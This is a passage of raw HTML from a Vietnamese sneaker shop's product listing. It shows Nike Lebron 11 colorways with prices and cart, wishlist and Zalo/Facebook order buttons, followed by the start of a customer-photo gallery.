<a class="btn btn-cart"  onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('536')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('536')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('568')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355">Nike Lebron 11 Gator King</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.150.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="568"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('568', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('568')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('568')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('531')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304">Nike Lebron 11 Graffiti</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="531"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('531', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('531')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('531')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('553')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354">Nike Lebron 11 Hornets</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="553"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('553', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('553')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('553')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('583')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576">Nike Lebron 11 Iron Man</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="583"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('583', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('583')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('583')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('528')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300">Nike Lebron 11 King's Pride</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="528"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('528', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('528')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('528')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('527')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299">Nike Lebron 11 Miami Heat</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="527"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('527', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('527')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('527')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-3"><div class="grid-cols"><div class="grid-col grid-col-bottom-3-1"><div class="grid-items"><div class="grid-item grid-item-bottom-3-1-1"><div id="gallery-697160db6283c" class="module module-gallery module-gallery-416 carousel-mode"><h3 class="title module-title">Hình ảnh khách hàng tại NeverStopShop</h3><div class="module-body"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0},"470":{"items":2,"spacing":0},"760":{"items":2,"spacing":0},"1024":{"items":4,"spacing":0},"1440":{"items":4,"spacing":0}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":false,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="module-item module-item-1 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="0" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-2 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="1" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-3 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="2" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-4 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="3" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-5 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="4" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-6 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="5" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-7 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="6" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
